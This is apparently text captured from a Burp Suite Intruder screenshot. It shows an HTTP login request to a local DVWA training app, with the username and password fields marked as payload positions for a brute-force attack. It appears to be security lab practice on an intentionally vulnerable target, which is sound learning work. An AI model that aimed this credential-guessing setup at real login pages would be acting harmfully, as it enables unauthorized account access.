 Target http://127.0.0.1 Update Host header to match target
Add § Clear § Auto §
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/login.php
12 Cookie: security=impossible; PHPSESSID=
9q00up16pvgjma7b8n3b5oi4pl
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=§aaaa§&password=§aaaaaaaa§&Login=Login&
user_token=af7529164a537c0f9888ac9a3902353a